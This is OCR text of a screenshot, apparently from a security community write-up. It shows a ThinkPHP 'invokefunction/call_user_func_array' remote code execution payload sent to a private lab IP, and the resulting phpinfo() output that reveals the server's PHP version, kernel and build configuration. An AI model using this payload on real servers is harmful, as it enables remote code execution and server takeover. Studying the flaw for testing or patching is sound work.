 phpinfo()
192.168.179.161/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[
常用网址 JD 京东商城 百度网盘-全部文件 百度网盘 - 会话列表
PHP Version 7.0.33
php
System Linux localhost 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-fpm' '--
with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--
with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-
sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--
enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl'
'--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--
disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
先知社区